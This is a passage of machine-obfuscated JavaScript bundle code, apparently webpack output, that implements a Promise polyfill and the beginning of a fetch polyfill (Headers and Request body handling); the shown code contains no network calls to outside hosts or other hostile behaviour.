Error(_0x1a8635(0x36e)+_0x1a8635(0x405)+_0x1a8635(0x29a)+_0x1a8635(0x23f)+_0x1a8635(0x2c5)+_0x1a8635(0x196)+_0x1a8635(0x1e8));}var _0x232808=(function(){var _0x542383=_0xbd9808;function _0x36cb92(_0x2fdfe7,_0x45d083){var _0x460f4b=a1_0x1f24;this[_0x460f4b(0x312)+_0x460f4b(0x1a2)+_0x460f4b(0x46e)+'or']=_0x2fdfe7,this[_0x460f4b(0x3e4)+'e']=new _0x2fdfe7(_0x189995),this[_0x460f4b(0x3e4)+'e'][_0x478f11]||_0xc40f36(this[_0x460f4b(0x3e4)+'e']),_0x44b882(_0x45d083)?(this[_0x460f4b(0x11a)]=_0x45d083[_0x460f4b(0x11a)],this[_0x460f4b(0x125)+_0x460f4b(0x38b)]=_0x45d083[_0x460f4b(0x11a)],this[_0x460f4b(0x3e8)+'t']=new Array(this[_0x460f4b(0x11a)]),0x0===this[_0x460f4b(0x11a)]?_0x2d7286(this[_0x460f4b(0x3e4)+'e'],this[_0x460f4b(0x3e8)+'t']):(this[_0x460f4b(0x11a)]=this[_0x460f4b(0x11a)]||0x0,this[_0x460f4b(0x2ca)+_0x460f4b(0x300)](_0x45d083),0x0===this[_0x460f4b(0x125)+_0x460f4b(0x38b)]&&_0x2d7286(this[_0x460f4b(0x3e4)+'e'],this[_0x460f4b(0x3e8)+'t']))):_0x42298b(this[_0x460f4b(0x3e4)+'e'],_0x3b9bed());}return _0x36cb92[_0x542383(0x274)+_0x542383(0x1d4)][_0x542383(0x2ca)+_0x542383(0x300)]=function(_0x3a3454){var _0x4bd466=_0x542383;for(var _0x167a7b=0x0;this[_0x4bd466(0x2f7)]===_0x57bd1b&&_0x167a7b<_0x3a3454[_0x4bd466(0x11a)];_0x167a7b++)this[_0x4bd466(0xf0)+_0x4bd466(0x1d8)](_0x3a3454[_0x167a7b],_0x167a7b);},_0x36cb92[_0x542383(0x274)+_0x542383(0x1d4)][_0x542383(0xf0)+_0x542383(0x1d8)]=function(_0x2ce1d2,_0x20b95d){var _0x5b6181=_0x542383,_0x28f2fc=this[_0x5b6181(0x312)+_0x5b6181(0x1a2)+_0x5b6181(0x46e)+'or'],_0x2bf6bf=_0x28f2fc[_0x5b6181(0x396)+'e'];if(_0x2bf6bf===_0x107df1){var _0x1ad407=void 0x0,_0x35557f=void 0x0,_0x46d156=!0x1;try{_0x1ad407=_0x2ce1d2[_0x5b6181(0x1e9)];}catch(_0x28b70e){_0x46d156=!0x0,_0x35557f=_0x28b70e;}if(_0x1ad407===_0xc31eb4&&_0x2ce1d2[_0x5b6181(0x2f7)]!==_0x57bd1b)this[_0x5b6181(0xb5)+_0x5b6181(0x483)](_0x2ce1d2[_0x5b6181(0x2f7)],_0x20b95d,_0x2ce1d2[_0x5b6181(0x3e8)+'t']);else{if(_0x5b6181(0x3a6)+'on'!=typeof _0x1ad407)this[_0x5b6181(0x125)+_0x5b6181(0x38b)]--,this[_0x5b6181(0x3e8)+'t'][_0x20b95d]=_0x2ce1d2;else{if(_0x28f2fc===_0x26b4de){var _0x3028fb=new _0x28f2fc(_0x189995);_0x46d156?_0x42298b(_0x3028fb,_0x35557f):_0x946b93(_0x3028fb,_0x2ce1d2,_0x1ad407),this[_0x5b6181(0x187)+_0x5b6181(0xfb)+'t'](_0x3028fb,_0x20b95d);}else this[_0x5b6181(0x187)+_0x5b6181(0xfb)+'t'](new _0x28f2fc(function(_0x58fc51){return _0x58fc51(_0x2ce1d2);}),_0x20b95d);}}}else this[_0x5b6181(0x187)+_0x5b6181(0xfb)+'t'](_0x2bf6bf(_0x2ce1d2),_0x20b95d);},_0x36cb92[_0x542383(0x274)+_0x542383(0x1d4)][_0x542383(0xb5)+_0x542383(0x483)]=function(_0x13a90a,_0x1a2bc4,_0x2b38cd){var _0x6828cb=_0x542383,_0x4c0695=this[_0x6828cb(0x3e4)+'e'];_0x4c0695[_0x6828cb(0x2f7)]===_0x57bd1b&&(this[_0x6828cb(0x125)+_0x6828cb(0x38b)]--,_0x13a90a===_0xfc97e9?_0x42298b(_0x4c0695,_0x2b38cd):this[_0x6828cb(0x3e8)+'t'][_0x1a2bc4]=_0x2b38cd),0x0===this[_0x6828cb(0x125)+_0x6828cb(0x38b)]&&_0x2d7286(_0x4c0695,this[_0x6828cb(0x3e8)+'t']);},_0x36cb92[_0x542383(0x274)+_0x542383(0x1d4)][_0x542383(0x187)+_0x542383(0xfb)+'t']=function(_0xac34f7,_0x598d5e){var _0x1972d4=this;_0x24acdd(_0xac34f7,void 0x0,function(_0x4c9e3c){var _0x3bdfa8=a1_0x1f24;return _0x1972d4[_0x3bdfa8(0xb5)+_0x3bdfa8(0x483)](_0x4b4790,_0x598d5e,_0x4c9e3c);},function(_0xd3ab7d){var _0x3a5ef6=a1_0x1f24;return _0x1972d4[_0x3a5ef6(0xb5)+_0x3a5ef6(0x483)](_0xfc97e9,_0x598d5e,_0xd3ab7d);});},_0x36cb92;}());function _0x579ce3(_0x1b505c){var _0x345456=_0xbd9808;return new _0x232808(this,_0x1b505c)[_0x345456(0x3e4)+'e'];}function _0x2fc7ed(_0x263832){var _0x329df2=this;return _0x44b882(_0x263832)?new _0x329df2(function(_0x3bca34,_0x2ba395){var _0x97d1c0=a1_0x1f24;for(var _0x3da9c5=_0x263832[_0x97d1c0(0x11a)],_0x26da7=0x0;_0x26da7<_0x3da9c5;_0x26da7++)_0x329df2[_0x97d1c0(0x396)+'e'](_0x263832[_0x26da7])[_0x97d1c0(0x1e9)](_0x3bca34,_0x2ba395);}):new _0x329df2(function(_0x59e4c0,_0x5d0b7e){var _0x15966a=a1_0x1f24;return _0x5d0b7e(new TypeError(_0x15966a(0x345)+_0x15966a(0x243)+_0x15966a(0x311)+_0x15966a(0x46a)+_0x15966a(0x310)+'.'));});}function _0x87ae73(_0x33c43b){var _0x591c60=new this(_0x189995);return _0x42298b(_0x591c60,_0x33c43b),_0x591c60;}function _0x1a4e7f(){var _0x5047f1=_0xbd9808;throw new TypeError(_0x5047f1(0x345)+_0x5047f1(0x243)+_0x5047f1(0x45b)+_0x5047f1(0x317)+_0x5047f1(0x31e)+_0x5047f1(0x102)+_0x5047f1(0x242)+_0x5047f1(0x1a1)+_0x5047f1(0x29e)+_0x5047f1(0x322)+_0x5047f1(0x2ac)+_0x5047f1(0x425)+_0x5047f1(0x3b3)+_0x5047f1(0x375));}function _0x2da2cc(){var _0x2a13f7=_0xbd9808;throw new TypeError(_0x2a13f7(0x38a)+_0x2a13f7(0x2d2)+_0x2a13f7(0x2cc)+_0x2a13f7(0x230)+_0x2a13f7(0x1cc)+_0x2a13f7(0x33f)+_0x2a13f7(0x1c4)+_0x2a13f7(0x236)+_0x2a13f7(0x47b)+_0x2a13f7(0x1f7)+_0x2a13f7(0x3ae)+_0x2a13f7(0x29f)+_0x2a13f7(0x1b2)+_0x2a13f7(0x32d)+_0x2a13f7(0x492)+_0x2a13f7(0x32f)+_0x2a13f7(0x123)+_0x2a13f7(0x15d)+_0x2a13f7(0x3a6)+_0x2a13f7(0x38e));}var _0x26b4de=(function(){var _0x57e9a8=_0xbd9808;function _0x23d78d(_0x1ef8d2){var _0x3f637f=a1_0x1f24;this[_0x478f11]=_0x5abe2f(),this[_0x3f637f(0x3e8)+'t']=this[_0x3f637f(0x2f7)]=void 0x0,this[_0x3f637f(0x2e5)+_0x3f637f(0x1a6)]=[],_0x189995!==_0x1ef8d2&&(_0x3f637f(0x3a6)+'on'!=typeof _0x1ef8d2&&_0x1a4e7f(),this instanceof _0x23d78d?_0x851fed(this,_0x1ef8d2):_0x2da2cc());}return _0x23d78d[_0x57e9a8(0x274)+_0x57e9a8(0x1d4)][_0x57e9a8(0x163)]=function(_0x1ba0c8){var _0x1499f7=_0x57e9a8;return this[_0x1499f7(0x1e9)](null,_0x1ba0c8);},_0x23d78d[_0x57e9a8(0x274)+_0x57e9a8(0x1d4)][_0x57e9a8(0xf3)+'y']=function(_0x59ffb5){var _0x25c32a=_0x57e9a8,_0x4cf398=this,_0x2d0fdb=_0x4cf398[_0x25c32a(0x171)+_0x25c32a(0x1f9)];return _0x397dca(_0x59ffb5)?_0x4cf398[_0x25c32a(0x1e9)](function(_0x30ddef){var _0x4220cd=_0x25c32a;return _0x2d0fdb[_0x4220cd(0x396)+'e'](_0x59ffb5())[_0x4220cd(0x1e9)](function(){return _0x30ddef;});},function(_0x13bcf4){var _0xdd36e5=_0x25c32a;return _0x2d0fdb[_0xdd36e5(0x396)+'e'](_0x59ffb5())[_0xdd36e5(0x1e9)](function(){throw _0x13bcf4;});}):_0x4cf398[_0x25c32a(0x1e9)](_0x59ffb5,_0x59ffb5);},_0x23d78d;}());function _0x5b0498(){var _0xd541ae=_0xbd9808,_0x54e8d4=void 0x0;if(void 0x0!==_0x639884['g'])_0x54e8d4=_0x639884['g'];else{if(_0xd541ae(0x3a5)+_0xd541ae(0x1a8)!=typeof self)_0x54e8d4=self;else try{_0x54e8d4=Function(_0xd541ae(0x3d0)+_0xd541ae(0x151))();}catch(_0x6784ea){throw new Error(_0xd541ae(0x128)+_0xd541ae(0x32a)+_0xd541ae(0x2c9)+_0xd541ae(0x42c)+_0xd541ae(0x17f)+_0xd541ae(0x29f)+_0xd541ae(0x2f1)+_0xd541ae(0x3f6)+_0xd541ae(0x250)+_0xd541ae(0x466)+_0xd541ae(0x188)+_0xd541ae(0x275));}}var _0x4f54e7=_0x54e8d4[_0xd541ae(0x347)+'e'];if(_0x4f54e7){var _0xd83761=null;try{_0xd83761=Object[_0xd541ae(0x274)+_0xd541ae(0x1d4)][_0xd541ae(0xe2)+'ng'][_0xd541ae(0x2c3)](_0x4f54e7[_0xd541ae(0x396)+'e']());}catch(_0x86d281){}if(_0xd541ae(0x24a)+_0xd541ae(0x1c2)+_0xd541ae(0x478)===_0xd83761&&!_0x4f54e7[_0xd541ae(0x2ef)])return;}_0x54e8d4[_0xd541ae(0x347)+'e']=_0x26b4de;}return _0x26b4de[_0xbd9808(0x274)+_0xbd9808(0x1d4)][_0xbd9808(0x1e9)]=_0xc31eb4,_0x26b4de[_0xbd9808(0x1da)]=_0x579ce3,_0x26b4de[_0xbd9808(0x248)]=_0x2fc7ed,_0x26b4de[_0xbd9808(0x396)+'e']=_0x107df1,_0x26b4de[_0xbd9808(0x19e)]=_0x87ae73,_0x26b4de[_0xbd9808(0x2c7)+_0xbd9808(0x12a)+'r']=_0x450901,_0x26b4de[_0xbd9808(0x3c0)+'ap']=_0x36890c,_0x26b4de[_0xbd9808(0x132)]=_0x19bb03,_0x26b4de[_0xbd9808(0x128)+'ll']=_0x5b0498,_0x26b4de[_0xbd9808(0x347)+'e']=_0x26b4de,_0x26b4de;}());},0x2085:function(_0x470bc4,_0x13e2da){'use strict';var _0x133362=a1_0x1f24;Object[_0x133362(0x482)+_0x133362(0xd3)+'ty'](_0x13e2da,_0x133362(0x153)+_0x133362(0x10f),{'value':!0x0}),_0x13e2da[_0x133362(0x456)]=void 0x0,_0x13e2da[_0x133362(0x456)]=function(_0x33a2de){};},0x21b0:function(_0x43e92a,_0x46240a,_0x39c6ba){'use strict';var _0x3c8695=a1_0x1f24;_0x39c6ba['r'](_0x46240a),_0x39c6ba['d'](_0x46240a,{'DOMException':function(){return _0x498f87;},'Headers':function(){return _0x284ef3;},'Request':function(){return _0x116aa9;},'Response':function(){return _0x281678;},'fetch':function(){return _0x31ec65;}});var _0x4ddc25=_0x3c8695(0x3a5)+_0x3c8695(0x1a8)!=typeof globalThis&&globalThis||_0x3c8695(0x3a5)+_0x3c8695(0x1a8)!=typeof self&&self||void 0x0!==_0x39c6ba['g']&&_0x39c6ba['g']||{},_0x2de051={'searchParams':_0x3c8695(0x13c)+_0x3c8695(0x2fb)+_0x3c8695(0x39f)in _0x4ddc25,'iterable':_0x3c8695(0x431)in _0x4ddc25&&_0x3c8695(0x3d4)+'or'in Symbol,'blob':_0x3c8695(0x429)+_0x3c8695(0x2b3)in _0x4ddc25&&_0x3c8695(0x2a2)in _0x4ddc25&&(function(){try{return new Blob(),!0x0;}catch(_0x324f9b){return!0x1;}}()),'formData':_0x3c8695(0x186)+'ta'in _0x4ddc25,'arrayBuffer':_0x3c8695(0x121)+_0x3c8695(0x270)in _0x4ddc25};if(_0x2de051[_0x3c8695(0x2f9)+_0x3c8695(0x270)])var _0x628d1d=[_0x3c8695(0x24a)+_0x3c8695(0x182)+_0x3c8695(0x2a7),_0x3c8695(0x24a)+_0x3c8695(0x444)+_0x3c8695(0x369)+']',_0x3c8695(0x24a)+_0x3c8695(0x444)+_0x3c8695(0x18e)+_0x3c8695(0x16a)+'y]',_0x3c8695(0x24a)+_0x3c8695(0xd9)+_0x3c8695(0x41a)+']',_0x3c8695(0x24a)+_0x3c8695(0x444)+_0x3c8695(0x3ab)+'y]',_0x3c8695(0x24a)+_0x3c8695(0x1f5)+_0x3c8695(0x194)+']',_0x3c8695(0x24a)+_0x3c8695(0x444)+_0x3c8695(0x295)+'y]',_0x3c8695(0x24a)+_0x3c8695(0x18c)+_0x3c8695(0x491)+_0x3c8695(0x463),_0x3c8695(0x24a)+_0x3c8695(0x18c)+_0x3c8695(0x15e)+_0x3c8695(0x463)],_0x2b3111=ArrayBuffer[_0x3c8695(0x1d0)]||function(_0x475d89){var _0x2a413a=_0x3c8695;return _0x475d89&&_0x628d1d[_0x2a413a(0x1aa)+'f'](Object[_0x2a413a(0x274)+_0x2a413a(0x1d4)][_0x2a413a(0xe2)+'ng'][_0x2a413a(0x2c3)](_0x475d89))>-0x1;};function _0x4060b5(_0x1da693){var _0x5b49dd=_0x3c8695;if(_0x5b49dd(0x35a)!=typeof _0x1da693&&(_0x1da693=String(_0x1da693)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i[_0x5b49dd(0x161)](_0x1da693)||''===_0x1da693)throw new TypeError(_0x5b49dd(0x2ba)+_0x5b49dd(0xf1)+_0x5b49dd(0x364)+_0x5b49dd(0x2bb)+_0x5b49dd(0x36c)+_0x5b49dd(0x108)+_0x5b49dd(0x14d)+_0x1da693+'\x22');return _0x1da693[_0x5b49dd(0x111)+_0x5b49dd(0x30b)]();}function _0x327931(_0x4613ef){var _0x5a9306=_0x3c8695;return _0x5a9306(0x35a)!=typeof _0x4613ef&&(_0x4613ef=String(_0x4613ef)),_0x4613ef;}function _0x52297b(_0x28dd0d){var _0x42b7de=_0x3c8695,_0xa1181b={'next':function(){var _0x170d58=a1_0x1f24,_0x3aad47=_0x28dd0d[_0x170d58(0x280)]();return{'done':void 0x0===_0x3aad47,'value':_0x3aad47};}};return _0x2de051[_0x42b7de(0x281)+'le']&&(_0xa1181b[Symbol[_0x42b7de(0x3d4)+'or']]=function(){return _0xa1181b;}),_0xa1181b;}function _0x284ef3(_0x44cc8a){var _0x508ce6=_0x3c8695;this[_0x508ce6(0x30a)]={},_0x44cc8a instanceof _0x284ef3?_0x44cc8a[_0x508ce6(0x158)+'h'](function(_0x2cd68d,_0x2e6399){var _0x20ce92=_0x508ce6;this[_0x20ce92(0x436)](_0x2e6399,_0x2cd68d);},this):Array[_0x508ce6(0xf2)+'y'](_0x44cc8a)?_0x44cc8a[_0x508ce6(0x158)+'h'](function(_0x2fc143){var _0x384661=_0x508ce6;if(0x2!=_0x2fc143[_0x384661(0x11a)])throw new TypeError(_0x384661(0x302)+_0x384661(0x394)+_0x384661(0x32d)+_0x384661(0x27b)+_0x384661(0x39d)+_0x384661(0x331)+_0x384661(0x354)+_0x384661(0x115)+_0x384661(0x3fb)+_0x384661(0x2de)+_0x384661(0x381)+'d'+_0x2fc143[_0x384661(0x11a)]);this[_0x384661(0x436)](_0x2fc143[0x0],_0x2fc143[0x1]);},this):_0x44cc8a&&Object[_0x508ce6(0x269)+_0x508ce6(0xd3)+_0x508ce6(0x40c)+'s'](_0x44cc8a)[_0x508ce6(0x158)+'h'](function(_0xc69fce){var _0x439839=_0x508ce6;this[_0x439839(0x436)](_0xc69fce,_0x44cc8a[_0xc69fce]);},this);}function _0x1fd430(_0x119f7b){var _0x395a1a=_0x3c8695;if(!_0x119f7b[_0x395a1a(0x25a)+'y'])return _0x119f7b[_0x395a1a(0x2e4)+'ed']?Promise[_0x395a1a(0x19e)](new TypeError(_0x395a1a(0x443)+_0x395a1a(0x413))):void(_0x119f7b[_0x395a1a(0x2e4)+'ed']=!0x0);}function _0x5a4eeb(_0xabffea){return new Promise(function(_0x592443,_0x9c16a3){var _0x538408=a1_0x1f24;_0xabffea[_0x538408(0x209)]=function(){var _0x3f5d67=_0x538408;_0x592443(_0xabffea[_0x3f5d67(0x35c)]);},_0xabffea[_0x538408(0x149)+'r']=function(){var _0x3d8b29=_0x538408;_0x9c16a3(_0xabffea[_0x3d8b29(0x195)]);};});}function _0x2b1175(_0x19cce6){var _0x1d793d=_0x3c8695,_0x3e9b37=new FileReader(),_0x22bbb1=_0x5a4eeb(_0x3e9b37);return _0x3e9b37[_0x1d793d(0x2e3)+_0x1d793d(0x121)+_0x1d793d(0x270)](_0x19cce6),_0x22bbb1;}function _0x20f748(_0xa6f288){var _0xe87eea=_0x3c8695;if(_0xa6f288[_0xe87eea(0x288)])return _0xa6f288[_0xe87eea(0x288)](0x0);var _0xd77709=new Uint8Array(_0xa6f288[_0xe87eea(0x473)+_0xe87eea(0x44c)]);return _0xd77709[_0xe87eea(0xf9)](new Uint8Array(_0xa6f288)),_0xd77709[_0xe87eea(0x44a)];}function _0x1f4f21(){var _0x26f9ec=_0x3c8695;return this[_0x26f9ec(0x2e4)+'ed']=!0x1,this[_0x26f9ec(0xdd)+_0x26f9ec(0x48b)]=function(_0x43bf3b){var _0x16c656=_0x26f9ec,_0x2641aa;this[_0x16c656(0x2e4)+'ed']=this[_0x16c656(0x2e4)+'ed'],this[_0x16c656(0x26b)+_0x16c656(0x105)]=_0x43bf3b,_0x43bf3b?_0x16c656(0x35a)==typeof _0x43bf3b?this[_0x16c656(0x29d)+_0x16c656(0x2be)]=_0x43bf3b:_0x2de051[_0x16c656(0x2ce)]&&Blob[_0x16c656(0x274)+_0x16c656(0x1d4)][_0x16c656(0x388)+_0x16c656(0x457)+'f'](_0x43bf3b)?this[_0x16c656(0x249)+_0x16c656(0x2d3)]=_0x43bf3b:_0x2de051[_0x16c656(0xc5)+'ta']&&FormData[_0x16c656(0x274)+_0x16c656(0x1d4)][_0x16c656(0x388)+_0x16c656(0x457)+'f'](_0x43bf3b)?this[_0x16c656(0xed)+_0x16c656(0x37e)+'a']=_0x43bf3b:_0x2de051[_0x16c656(0xe9)+_0x16c656(0x282)]&&URLSearchParams[_0x16c656(0x274)+_0x16c656(0x1d4)][_0x16c656(0x388)+_0x16c656(0x457)+'f'](_0x43bf3b)?this[_0x16c656(0x29d)+_0x16c656(0x2be)]=_0x43bf3b[_0x16c656(0xe2)+'ng']():_0x2de051[_0x16c656(0x2f9)+_0x16c656(0x270)]&&_0x2de051[_0x16c656(0x2ce)]&&((_0x2641aa=_0x43bf3b)&&DataView[_0x16c656(0x274)+_0x16c656(0x1d4)][_0x16c656(0x388)+_0x16c656(0x457)+'f'](_0x2641aa))?(this[_0x16c656(0xdf)+_0x16c656(0x259)+_0x16c656(0x215)]=_0x20f748(_0x43bf3b[_0x16c656(0x44a)]),this[_0x16c656(0x26b)+_0x16c656(0x105)]=new Blob([this[_0x16c656(0xdf)+_0x16c656(0x259)+_0x16c656(0x215)]])):_0x2de051[_0x16c656(0x2f9)+_0x16c656(0x270)]&&(ArrayBuffer[_0x16c656(0x274)+_0x16c656(0x1d4)][_0x16c656(0x388)+_0x16c656(0x457)+'f'](_0x43bf3b)||_0x2b3111(_0x43bf3b))?this[_0x16c656(0xdf)+_0x16c656(0x259)+_0x16c656(0x215)]=_0x20f748(_0x43bf3b):this[_0x16c656(0x29d)+_0x16c656(0x2be)]=_0x43bf3b=Object[_0x16c656(0x274)+_0x16c656(0x1d4)][_0x16c656(0xe2)+'ng'][_0x16c656(0x2c3)](_0x43bf3b):(this[_0x16c656(0x25a)+'y']=!0x0,this[_0x16c656(0x29d)+_0x16c656(0x2be)]=''),this[_0x16c656(0x2a1)+'s'][_0x16c656(0x417)](_0x16c656(0x2b6)+_0x16c656(0x475))||(_0x16c656(0x35a)==typeof _0x43bf3b?this[_0x16c656(0x2a1)+'s'][_0x16c656(0xf9)](_0x16c656(0x2b6)+_0x16c656(0x475),_0x16c656(0x484)+_0x16c656(0x1a7)+_0x16c656(0x363)+_0x16c656(0x12d)):this[_0x16c656(0x249)+_0x16c656(0x2d3)]&&this[_0x16c656(0x249)+_0x16c656(0x2d3)][_0x16c656(0x234)]?this[_0x16c656(0x2a1)+'s'][_0x16c656(0xf9)](_0x16c656(0x2b6)+_0x16c656(0x475),this[_0x16c656(0x249)+_0x16c656(0x2d3)][_0x16c656(0x234)]):_0x2de051[_0x16c656(0xe9)+_0x16c656(0x282)]&&URLSearchParams[_0x16c656(0x274)+_0x16c656(0x1d4)][_0x16c656(0x388)+_0x16c656(0x457)+'f'](_0x43bf3b)&&this[_0x16c656(0x2a1)+'s'][_0x16c656(0xf9)](_0x16c656(0x2b6)+_0x16c656(0x475),_0x16c656(0xd0)+_0x16c656(0x1d7)+_0x16c656(0x26d)+_0x16c656(0x29c)+_0x16c656(0x1ef)+_0x16c656(0x305)+_0x16c656(0x24f)+_0x16c656(0x355)));},_0x2de051[_0x26f9ec(0x2ce)]&&(this[_0x26f9ec(0x2ce)]=function(){var _0x59e37d=_0x26f9ec,_0x3e1e4b=_0x1fd430(this);if(_0x3e1e4b)return _0x3e1e4b;if(this[_0x59e37d(0x249)+_0x59e37d(0x2d3)])return Promise[_0x59e37d(0x396)+'e'](this[_0x59e37d(0x249)+_0x59e37d(0x2d3)]);if(this[_0x59e37d(0xdf)+_0x59e37d(0x259)+_0x59e37d(0x215)])return Promise[_0x59e37d(0x396)+'e'](new Blob([this[_0x59e37d(0xdf)+_0x59e37d(0x259)+_0x59e37d(0x215)]]));if(this[_0x59e37d(0xed)+_0x59e37d(0x37e)+'a'])throw new Error(_0x59e37d(0x227)+_0x59e37d(0x2b2)+_0x59e37d(0x147)+_0x59e37d(0x15f)+_0x59e37d(0x2b4)+_0x59e37d(0x358));return Promise[_0x59e37d(0x396)+'e'](new Blob([this[_0x59e37d(0x29d)+_0x59e37d(0x2be)]]));}),this[_0x26f9ec(0x2f9)+_0x26f9ec(0x270)]=function(){var _0x20aac1=_0x26f9ec;if(this[_0x20aac1(0xdf)+_0x20aac1(0x259)+_0x20aac1(0x215)]){var _0x3be50b=_0x1fd430(this);return _0x3be50b||(ArrayBuffer[_0x20aac1(0x1d0)](this[_0x20aac1(0xdf)+_0x20aac1(0x259)+_0x20aac1(0x215)])?Promise[_0x20aac1(0x396)+'e'](this[_0x20aac1(0xdf)+_0x20aac1(0x259)+_0x20aac1(0x215)][_0x20aac1(0x44a)][_0x20aac1(0x288)](this[_0x20aac1(0xdf)+_0x20aac1(0x259)+_0x20aac1(0x215)][_0x20aac1(0xf8)+_0x20aac1(0x1b1)],this[_0x20aac1(0xdf)+_0x20aac1(0x259)+_0x20aac1(0x215)][_0x20aac1(0xf8)+_0x20aac1(0x1b1)]+this[_0x20aac1(0xdf)+_0x20aac1(0x259)+_0x20aac1(0x215)][_0x20aac1(0x473)+_0x20aac1(0x44c)])):Promise[_0x20aac1(0x396)+'e'](this[_0x20aac1(0xdf)+_0x20aac1(0x259)+_0x20aac1(0x215)]));}if(_0x2de051[_0x20aac1(0x2ce)])return this[_0x20aac1(0x2ce)]()[_0x20aac1(0x1e9)](_0x2b1175);throw new Error(_0x20aac1(0x227)+_0x20aac1(0x2b2)+_0x20aac1(0xe8)+_0x20aac1(0x121)+_0x20aac1(0x270));},this[_0x26f9ec(0x2c0)]=function(){var _0x4f4a03=_0x26f9ec,_0x16eee0,_0x2c414a,_0x24c5bb,_0x51ea39,_0x1f5739,_0x441cbe=_0x1fd430(this);if(_0x441cbe)return _0x441cbe;if(this[_0x4f4a03(0x249)+_0x4f4a03(0x2d3)])return _0x16eee0=this[_0x4f4a03(0x249)+_0x4f4a03(0x2d3)],_0x2c414a=new FileReader(),_0x24c5bb=_0x5a4eeb(_0x2c414a),_0x51ea39=/charset=([A-Za-z0-9_-]+)/[_0x4f4a03(0x35b)](_0x16eee0[_0x4f4a03(0x234)]),_0x1f5739=_0x51ea39?_0x51ea39[0x1]:_0x4f4a03(0x33d),_0x2c414a[_0x4f4a03(0x2e3)+_0x4f4a03(0xea)](_0x16eee0,_0x1f5739),_0x24c5bb;if(this[_0x4f4a03(0xdf)+_0x4f4a03(0x259)+_0x4f4a03(0x215)])return Promise[_0x4f4a03(0x396)+'e'](function(_0x532839){var _0x193b40=_0x4f4a03;for(var _0x5f4c4b=new Uint8Array(_0x532839),_0x1e7c93=new Array(_0x5f4c4b[_0x193b40(0x11a)]),_0x47f223=0x0;_0x47f223<_0x5f4c4b[_0x193b40(0x11a)];_0x47f223++)_0x1e7c93[_0x47f223]=String[_0x193b40(0x22f)+_0x193b40(0x428)](_0x5f4c4b[_0x47f223]);return _0x1e7c93[_0x193b40(0x406)]('');}(this[_0x4f4a03(0xdf)+_0x4f4a03(0x259)+_0x4f4a03(0x215)]));if(this[_0x4f4a03(0xed)+_0x4f4a03(0x37e)+'a'])throw new Error(_0x4f4a03(0x227)+_0x4f4a03(0x2b2)+_0x4f4a03(0x147)+_0x4f4a03(0x15f)+_0x4f4a03(0x2b4)+_0x4f4a03(0x1dc));return Promise[_0x4f4a03(0x396)+'e'](this[_0x4f4a03(0x29d)+_0x4f4a03(0x2be)]);},_0x2de051[_0x26f9ec(0xc5)+'ta']&&(this[_0x26f9ec(0xc5)+'ta']=function(){var _0x502036=_0x26f9ec;return this[_0x502036(0x2c0)]()[_0x502036(0x1e9)](_0x57cae8);}),this[_0x26f9ec(0x424)]=function(){var _0x4dc00f=_0x26f9ec;return this[_0x4dc00f(0x2c0)]()[_0x4dc00f(0x1e9)](JSON[_0x4dc00f(0x3ed)]);},this;}_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x436)]=function(_0xdfce27,_0x28c1e4){var _0x2c997b=_0x3c8695;_0xdfce27=_0x4060b5(_0xdfce27),_0x28c1e4=_0x327931(_0x28c1e4);var _0x481630=this[_0x2c997b(0x30a)][_0xdfce27];this[_0x2c997b(0x30a)][_0xdfce27]=_0x481630?_0x481630+',\x20'+_0x28c1e4:_0x28c1e4;},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x42a)]=function(_0x400600){var _0x440135=_0x3c8695;delete this[_0x440135(0x30a)][_0x4060b5(_0x400600)];},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x417)]=function(_0x26c279){var _0x486a60=_0x3c8695;return _0x26c279=_0x4060b5(_0x26c279),this[_0x486a60(0x278)](_0x26c279)?this[_0x486a60(0x30a)][_0x26c279]:null;},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x278)]=function(_0x28f84a){var _0x38c455=_0x3c8695;return this[_0x38c455(0x30a)][_0x38c455(0x313)+_0x38c455(0xd3)+'ty'](_0x4060b5(_0x28f84a));},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0xf9)]=function(_0x17273f,_0x45256d){var _0x317813=_0x3c8695;this[_0x317813(0x30a)][_0x4060b5(_0x17273f)]=_0x327931(_0x45256d);},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x158)+'h']=function(_0x1583e8,_0x43fb72){var _0x18e6c4=_0x3c8695;for(var _0x28f831 in this[_0x18e6c4(0x30a)])this[_0x18e6c4(0x30a)][_0x18e6c4(0x313)+_0x18e6c4(0xd3)+'ty'](_0x28f831)&&_0x1583e8[_0x18e6c4(0x2c3)](_0x43fb72,this[_0x18e6c4(0x30a)][_0x28f831],_0x28f831,this);},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0xcc)]=function(){var _0x4f0073=_0x3c8695,_0xdcefab=[];return this[_0x4f0073(0x158)+'h'](function(_0x3feb46,_0x332c39){var _0x23e881=_0x4f0073;_0xdcefab[_0x23e881(0x262)](_0x332c39);}),_0x52297b(_0xdcefab);},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x3d7)]=function(){var _0x42b31b=_0x3c8695,_0x4533a0=[];return this[_0x42b31b(0x158)+'h'](function(_0x307fa6){var _0x4cd5c5=_0x42b31b;_0x4533a0[_0x4cd5c5(0x262)](_0x307fa6);}),_0x52297b(_0x4533a0);},_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x1a0)+'s']=function(){var _0x2a5b92=_0x3c8695,_0xe52799=[];return this[_0x2a5b92(0x158)+'h'](function(_0x2cb639,_0x527acd){var _0x28598d=_0x2a5b92;_0xe52799[_0x28598d(0x262)]([_0x527acd,_0x2cb639]);}),_0x52297b(_0xe52799);},_0x2de051[_0x3c8695(0x281)+'le']&&(_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][Symbol[_0x3c8695(0x3d4)+'or']]=_0x284ef3[_0x3c8695(0x274)+_0x3c8695(0x1d4)][_0x3c8695(0x1a0)+'s']);var _0x3986b=[_0x3c8695(0x465)+'T',_0x3c8695(0x488),_0x3c8695(0x41d),_0x3c8695(0x2c6),_0x3c8695(0x1fd)+'S',_0x3c8695(0x2fa),_0x3c8695(0xdb),_0x3c8695(0x30c),_0x3c8695(0x20f)];function _0x116aa9(_0x577040,_0x44c99e){var _0x37973c=_0x3c8695;if(!(this instanceof _0x116aa9))throw 